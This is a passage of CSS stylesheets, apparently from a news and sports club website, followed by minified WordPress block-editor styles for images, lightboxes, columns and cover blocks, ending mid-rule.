        .tertiary {
            margin-top: 0;
            width: 300px;
            max-width: 300px;
        }

        .sptalkingpoints {
            flex: 1 1 300px;
            background: #e5e6f2;
        }

        .spgeneral {
            flex: 1 1 300px;
        }

        .sptable {
            flex: 1 1 300px;
            background: #ebf5e2;
        }

        .spmultimedia {
            flex: 2 1 66.6%;
            background: #222;
            margin-bottom: 2.5em !important;
        }

        .spmultimedia .fptbr {
            width: 100%;
            float: none;
        }

        .spmultimedia .hpvideo {
            width: 100%;
            float: none;
        }

        .editorial-layout .articleBody, .editorial-layout .article-meta, .editorial-layout h1, .editorial-layout .synopsis, .editorial-layout .articleHero {
            float: none;
            width: 100%;
        }

        h6.breadcrumb, div.articleBody h6.breadcrumb {
            font-size: 0.9em;
            margin: 0 0 1.5em 0;
            font-weight: 400;
        }


    }
    @media screen and (min-width: 1270px) {


        .calloutbar .cobBullet {
            margin: 0 0.6em;
        }

        .articleHero {
            width: 100%;
            overflow: hidden;
            margin: 0;
        }


        .mailbagitem {
            width: 95%;
        }

        article iframe, #article iframe {
            margin: auto;
        }

        .video-container {
            height: 470px;
        }

        article.mainImage, .mainImage {
            width: 45%;
            max-width: 325px;
        }

        /* PLAYERS */
        #profilebio {
            float: left;
            width: 62%;
            margin: -1em 1em 0 0;
        }

        #detailscolumn {
            float: right;
            width: 33%;
            margin: -0.5em 0.5em 0 10px;

        }

        /* SEASONS CSS */
        .mrgameleague, .mrgamecup, .mrgamefriendly, #score {
            width: 17%;
        }

        .mrfixture, .mrfixturedate, #hometeam, #awayteam {
            width: 37%;
        }

        #hometeam {
            padding-left: 18px;
        }

        #mrmainpanel {
            width: 60%;
        }


        #mrsidepanel {
            width: 34.5%;


        }


        @media screen and (min-width: 1350px) {

            .page {
                margin: auto;
                width: 1235px;
            }


            .articlecomment {
                width: 99%;
            }

            .article-meta {
                /* display: flex;
			flex-direction: column;
			flex-wrap: wrap;
			justify-content: space-between;
			width: 200px;
			margin: 2.5em 2.5em 2.5em 0;
			float: left;*/
                border-top: solid 1px #e5e5e5;
                padding: 2em 0 1em 0;
            }

            .article-meta > div {
                /* flex-grow: unset;
			width: 100%; */
                /* text-align: left; */
            }

            .article-author {
                font-size: 1.1em;
            }

            .article-pubdate {
                display: inline-block;
            }

            .editorial-layout .articleBody {
                /* float: left;
		width: 70%; */
                /* padding-top: 1em;	 */
            }
        }


        /* General small screen Mobile down size from 768px, display all columns in block
============================================================================================== */
        @media handheld, screen and (max-width: 768px) {

        }

        /* Custom sizes
============================================================================================== */
        /* Helpers for windows phone 8 */
        @media screen and (max-width: 400px) {
            @-ms-viewport {
                width: device-width;
            }
            @viewport {
                width: device-width;
            }
        }

        /* Add your styles for devices with a maximum width of 480 */
        @media screen and (max-width: 480px) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (max-width: 768px) {


            .logo {
                background: url('/images/global/2014/logo-tw-lo.png') no-repeat center 20%;
                position: absolute;
            }

            .insetd {
                padding: 1.25em;
                width: 95%;
            }

            /* #ezoic-pub-ad-placeholder-118>div, .header-ad div div {
	vertical-align: top !important;
	background: #d5d5d5;
} */
            /*
article .relatedLinks {
	display: none;
}

h1 {
	font-size: 180%;
    line-height: 1.1;
}

article h3 {
	font-size: 140%;
}

#commentForm label {
	text-align: left !important;
}

#masthead {
	height: 85px;
	}

#logo {

	background: url(/images/global/2014/logo-tw2014.png) no-repeat center 20%;
    background-size: 103px 50px;
	background-position: left center;
	margin-left: 2%;
    width: 110px;
    height: 85px;
    float: left;
    }

#mlogo {
	background: url(/images/global/2014/logo-tw@2x.png) no-repeat;
	background-size: 103px 50px;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile@x2.png) no-repeat scroll 10% 50% transparent;
	background-size: 18px 15px;

}

#menuSearch {
	background: url(/images/global/2011/icon-searchx2.png) no-repeat;
	background-size: 18px 18px;
	background-position: 50% 50%;
}
*/


        }

        @media screen
        and (min-device-width: 320px)
    (-webkit-min-device-pixel-ratio: 2),
    (min-resolution: 192dpi) {


    }

        @media screen
        and (min-device-width: 667px)
        and  (-webkit-min-device-pixel-ratio: 2), screen and (min-device-pixel-ratio: 2) {


            .logo {
                background: url(/images/global/2020/logo-tw.png) no-repeat left top;
                background-size: 420px 98px;
            }

            #mlogo {
                background: url(/images/global/2020/logo-m.png) no-repeat;
                background-size: 108px 50px;
            }


        }

        /* Add your styles for devices with a maximum width of 320 */
        @media screen and (max-width: 320px) {

        }

        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (max-width: 767px) {

            .logo {
                background: url(/images/global/2020/logo-tw-m.png) no-repeat left top;
                background-size: 108px 50px;
            }


        }

        /* iPads (landscape) and (portrait)  ----------- */
        /* Add your styles for devices with a maximum width of 1024 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

        }

        /* Add your styles for devices with a maximum width of 768 */
        @media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {

        }

   } 
}/* #Reset 
================================================== */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
		 }
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	label { margin-right: 1em; }

/* #Basic Styles
================================================== */

	body {
		font: 14px/21px "open sans", arial, helvetica, sans-serif;
		color: #333;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
		font-weight: normal;
 }

/* #Typography
================================================== */

	h1, h2, h3, h4, h5, h6 {
		color: #181818;
		font-family: "Noto Sans Display", Arial, Helvetica,  sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: 0; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0; }
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }

	p { margin: 0.75em 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }
	pre { font-family: Consolas, "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", Monaco, "Courier New", monospace; font-size: 95%;}
	em { font-style: italic;}
	h4 em {font-size: 1em; font-family: inherit;}
	strong, b { font-weight: bold; }
	small { font-size: 80%;}
	.small {font-size: 80%; line-height: 1.0; !important }
	
	blockquote, blockquote p { color: #444;  }
	blockquote p {margin-top: 0;}
	blockquote { width: 90%; margin: 1.5em 0; padding: 1.5em; background: #eee; }
	blockquote cite { display: block; font-size: 12px; color: #555; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #444; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }
	textarea { font-family: inherit;	}

/* #Links
================================================== */

	a, a:visited { color: #000099; text-decoration: underline; outline: 0; }
	a:hover, a:focus { color: #777; }
	p a, p a:visited { line-height: inherit; }
	a.undecorated { text-decoration: none;}
	a.undecorated:hover { color: #666666;  text-decoration: none;}

/* #Lists
================================================== */
	ul, ol { /*margin-bottom: 20px;*/ }
	ul { list-style: outside; margin-left: 25px; }
	.submain ul { margin-left: 25px; }
	#submain sidebar ul { margin-left: 5px; }
	ul.horizList li {list-style: none; display: inline; margin-left: 0.5em;}
/* 	ol { list-style: decimal; } */
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 4px 0 5px 0; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	#submain li { margin-bottom: 12px; }
	#submain .headlinenewsextra li { margin-bottom: 0; }
	ul.large li { line-height: 21px; }
	/* li p { line-height: 21px; } */

/* #Images
================================================== */

	img.scale-with-grid {
		max-width: 100%;
		height: auto; }

/* #Misc
================================================== */
	hr, .divider { background-image:url(/images/global/dotted-horizontal.gif); background-repeat: repeat-x;  height: 1px; margin: 2em 0 2em 0; border: none;}
	.hp-txt-link > hr { border: solid #0c9af5 1px; background-image: none;}

	h6.breadcrumb .advance { margin: 0 0.3em;}
	.mouseprint { font-size: 6pt; color: #999; line-height: 1.2; }
	.smallprint, .articlecopyright { font-size: 8pt; color: #999; line-height: 1.2; }
	.mouseprint a, .smallprint a { color: #999; }	
	.add-bottom { margin-bottom: 20px !important; }
	.emphasis, a.emphasis { font-weight: bold; color: #0000cc  !important; }
	.midemphasis, a.midemphasis { color: #0000cc  !important; }
	.deemphasis, a.deemphasis { color: #888 !important; text-decoration: none !important;}
	.negative, a.negative { color: #bb0000; }
	.blockemphasis { color: #fff; display: inline-block; font-size: 70%; background: #000099; padding: 1px 4px; margin-bottom: 0 text-transform: uppercase;font-weight: 700; }
	.blockemphasisDark { color: #fff; background: #151515; padding: 3px 6px; font-size:0.9em; margin: 0.5em 0; }
	.blockemphasis a, .blockemphasisDark a { color: #fff; }
	.linkToSection { font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 95%; font-weight: normal;}
	#copyright { text-align: center; font-size: 0.9em; color: #666; margin: 2.5em 0 3em 0;}
	#copyright a { color: #999; text-decoration: none;}
	#copyright a:hover { text-decoration: underline;}
	.caption { padding: 0.5em 0; }
	input[type="submit"]{ -webkit-appearance: none; }


* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear, .emptyclear {
      clear: both;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
	
	@media only screen and (max-width: 599px) {
		
		blockquote { width: 85%; margin: 1.5em 0 1em 0.5em; padding: 0.25em 0 0.25em 1em; }
		
	}
	h1, h2 {
	color: #181818;
	font-family: 'Noto Sans Display', sans-serif;
	font-weight: 700; }


	h3, h4, h5, h6 {
		color: #181818;
		font-family: 'Noto Sans Display', sans-serif;
		font-weight: 600; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 230%; line-height: 1.1; margin-bottom: 14px; letter-spacing: -1px;}
	h2 { font-size: 27px; line-height: 1.1; margin-bottom: 10px; letter-spacing: -1px; }
	h3 { font-size: 160%; line-height: 1.1; margin-bottom: 0.2em; letter-spacing: -0.05em; font-weight: 700;  }
	h4 { color: #444; font-size: 130%; line-height: 1.1; margin: 0.5em 0 0.3em 0;  letter-spacing: -0.025em;}
	h5 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 16px; line-height: 22px; }
	h6 { font-family: "Roboto Condensed", Arial, Helvetica,  sans-serif; font-size: 14px; line-height: 19px; font-weight: 400; }
	.subheader { color: #777; }
	
	small { line-height: 0.9em !important;}
	article small { line-height: 0.9em !important;}
	
	article em, #article em, article i, #article i {
		font-style: italic;
		font-family: times, "times new roman", serif;
		font-size: 120%;
		line-height: 1.3;
		letter-spacing: -0.025em;
	}
	.fpsplash h2 a, 	.fpsplash h3 a {
		color: #181818;
		text-decoration: none;
	}
	a.rftpoh {
		color: #fff !important;
	}

	
	.fpsplash h6, .newssplash h6 {
background-color: #0c9af5;
display: inline-block;
width: auto;
padding: 0.15em 0.75em;
color: #fff;
text-transform: uppercase;
font-size: 0.7em;
font-weight: bold;
}
  
  .home-section-header {
	  border-top: solid 3px #029af0;  
	  padding-top: 0.25em;
	  text-transform: uppercase;
	  font-family: "Open Sans", helvetica, arial, sans-serif;
	  font-size: 130%;
	  }

  .home-section-header a {
	  color: #222;
	  text-decoration: none;
	  }

h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
	font-size: 1.65em;
		}

h2.home-section-header a {
	text-decoration: none;
	color: #222;
}

.fpmultimedia h2.home-section-header, .fpmultimedia h2.home-section-header a, .spmultimedia h2.home-section-header, .spmultimedia h2.home-section-header a {
	color: #fff;
	padding-left: 5px;
	border-top: none;
	}

.fppodcasts h2.home-section-header, .fppodcasts h2.home-section-header a {
	border-top: none;
		
}

.fppoll h2.home-section-header a, .fppoll h2.home-section-header, .sppoll h2.home-section-header a, .sppoll h2.home-section-header  {
	color: #fff;
	padding-left: 5px;
	margin-bottom: 10px;
	border-top: none;
}

	.col {
	line-height: 1.3; 
		}

	.col h3 {
	line-height: 1.2;
	margin-bottom: 0.25em;
	letter-spacing: 0;
	font-size: 160%;
	font-weight: 700;
	}	

	.col h3 a {
	color: #222;
	text-decoration: none;
	}
	
	.col .subsplash h6 {
		background-color: #0c9af5;
		position: absolute;
		bottom: 0;
		left: 0
		
	}

ul.nobullets {
	list-style: none;
	margin-left: 0 !important;
}


	.homeNewsItem h3 a, .homeNewsItem h4 a {
	color: #252525;
	text-decoration: none;
	line-height: 1.2;
	font-weight: 600;
	}
	
	.linkCluster h4 {
font-size: 112%;
line-height: 1;
margin-bottom: 0em;
letter-spacing: 0;
font-weight: 500;
}

h4.briefheader {
	margin-top: 0;
	padding-top: 0;
} 

.insetbox {
	 background: #555;
	 color: #fff;
	 text-align: center;
	 padding: 10px;
	 }

 .insetbox h4 {
	 color: #fff;
	 margin: 0 0 0.5em 0 !important;
	 padding: 6px;
	 text-align: center;
	 text-transform: uppercase;
	 font-weight: normal;
	 border: none;
	 }


p.dropcap:first-letter {
	 float: left;
	 font-size: 5.7em;
	 margin-bottom: -10px;
	 padding: 6px 10px 0 0;
}

.azdetail {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 90%;
color: #777;
}

/*
.articletag {
	font-size: 0.8em;
	text-transform: uppercase;
	margin-bottom: 0;
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	color: #0000cc;
	display: block;
	font-weight: 400;
}
*/

.news-grid .col .articletag {
	font-size: 0.75em;
	letter-spacing: -0.02em; }

.homeNewsItem h5 {
	font-weight: normal;
	display: inline-block;	
}

.homeNewsItem h6 {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;	
	color: #888;
	font-size: 85%;
}

.homeNewsItem h6.articletag {
font-size: 0.75em;
text-transform: uppercase;
font-weight: 400;
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
color: #0000cc;
}

.fpauthor {
	font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	

.publishdate {
font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 80%;
color: #999;
display: inline-block;
margin-right: 0.5em;
letter-spacing: 0.2px;
}

.photocreditHero {
position: absolute;
bottom: 0;
right: 0;
color: #ddd;
font-size: 0.65em;
padding: 0.3em 1em;
display: block;
background: rgb(0, 0, 0, 0.5);
background: rgba(0, 0, 0, 0.5);
width: auto;
}

p.indented {
	padding-left: 20px;
}


@media only screen and (min-width: 768px) {

	.col h3 {
	font-size: 115%;
	font-weight: 600;
	}	

	.homeNewsItem h4 {
	 font-size: 110%;
	font-weight: 600;
	}

}


@media only screen and (max-width: 767px) {

h2.home-section-header {
	font-size: 1.8em;
}	


}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom;box-sizing:border-box}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{position:relative;display:flex;flex-direction:column}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{opacity:0;border:none;background-color:rgba(90,90,90,.25);backdrop-filter:blur(16px) saturate(180%);cursor:zoom-in;display:flex;justify-content:center;align-items:center;width:20px;height:20px;position:absolute;z-index:100;top:16px;right:16px;text-align:center;padding:0;border-radius:4px}.wp-lightbox-container button:focus-visible{outline:rgba(90,90,90,.25) auto 3px;outline:-webkit-focus-ring-color auto 3px;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{position:fixed;top:0;left:0;z-index:100000;overflow:hidden;width:100%;height:100vh;box-sizing:border-box;visibility:hidden;cursor:zoom-out}.wp-lightbox-overlay .close-button{position:absolute;top:calc(env(safe-area-inset-top) + 16px);right:calc(env(safe-area-inset-right) + 16px);padding:0;cursor:pointer;z-index:5000000;min-width:40px;min-height:40px;display:flex;align-items:center;justify-content:center}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:none}.wp-lightbox-overlay .lightbox-image-container{position:absolute;overflow:hidden;top:50%;left:50%;transform-origin:top left;transform:translate(-50%,-50%);width:var(--wp--lightbox-container-width);height:var(--wp--lightbox-container-height);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{position:relative;transform-origin:0 0;display:flex;width:100%;height:100%;justify-content:center;align-items:center;box-sizing:border-box;z-index:3000000;margin:0}.wp-lightbox-overlay .wp-block-image img{min-width:var(--wp--lightbox-image-width);min-height:var(--wp--lightbox-image-height);width:var(--wp--lightbox-image-width);height:var(--wp--lightbox-image-height)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{border:none;background:0 0}.wp-lightbox-overlay .scrim{width:100%;height:100%;position:absolute;z-index:2000000;background-color:#fff;opacity:.9}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:.4s show-content-image}.wp-lightbox-container button{transition:opacity .2s}.wp-lightbox-overlay.active{animation:.25s both turn-on-visibility}.wp-lightbox-overlay.active img{animation:.35s both turn-on-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:.35s both turn-off-visibility}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:.25s both turn-off-visibility}.wp-lightbox-overlay.zoom.active{opacity:1;visibility:visible;animation:none}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:.4s lightbox-zoom-in}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:.4s forwards turn-on-visibility}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:.4s lightbox-zoom-out}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:.4s forwards turn-off-visibility}}@keyframes show-content-image{0%,99%{visibility:hidden}100%{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}100%{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}100%{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}100%{transform:translate(-50%,-50%) scale(1,1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1,1)}99%{visibility:visible}100%{visibility:hidden;transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus)::first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}body.rtl .has-drop-cap:not(:focus)::first-letter{float:initial;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-columns{display:flex;box-sizing:border-box;flex-wrap:wrap!important;align-items:initial!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}@charset "UTF-8";.wp-block-separator{border-top:2px solid currentColor;border-left:none;border-right:none;border-bottom:none}:root :where(.wp-block-separator.is-style-dots){text-align:center;line-height:1;height:auto}:root :where(.wp-block-separator.is-style-dots)::before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-cover,.wp-block-cover-image{min-height:430px;padding:1em;position:relative;background-position:center center;display:flex;justify-content:center;align-items:center;overflow:hidden;overflow:clip;box-sizing:border-box}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim::before,.wp-block-cover.has-background-dim::before{content:"";background-color:inherit}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim:not(.has-background-gradient)::before{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient)::before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient)::before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient)::before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient)::before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient)::before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 